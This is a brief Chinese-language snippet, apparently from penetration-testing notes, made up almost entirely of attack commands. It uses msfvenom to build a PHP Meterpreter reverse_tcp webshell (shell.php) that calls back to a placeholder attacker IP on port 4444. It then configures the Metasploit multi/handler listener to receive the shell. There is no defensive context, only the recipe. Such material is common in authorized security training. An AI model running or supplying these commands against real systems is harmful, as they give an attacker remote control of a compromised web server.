 制作webshell
msfvenom -p php/meterpreter/reverse_tcp lhost=攻击机IP地址 lport=4444 -f raw > /root/Desktop/shell.php
启动监听
msf > use exploit/multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 攻击机IP地址
msf exploit(handler) > set lport 4444
msf exploit(handler) > run
WebShell